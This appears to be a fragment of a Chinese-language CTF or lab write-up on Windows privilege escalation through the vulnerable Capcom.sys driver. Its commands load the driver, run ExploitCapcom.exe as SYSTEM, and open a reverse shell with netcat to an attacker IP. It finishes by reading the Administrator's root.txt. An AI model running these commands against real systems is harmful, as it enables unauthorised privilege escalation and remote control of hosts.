

执行exploit,测试命令

.\eoploaddriver.exe System\CurrentControlSet\MyService C:\temp\Capcom.sys

.\ExploitCapcom.exe EXPLOIT whoami





获得shell

.\ExploitCapcom.exe EXPLOIT 'nc.exe 10.10.14.35 1338 -e cmd.exe'



hostname && whoami.exe && type “C:\Users\Administrator\Desktop\root.txt” && ipconfig /all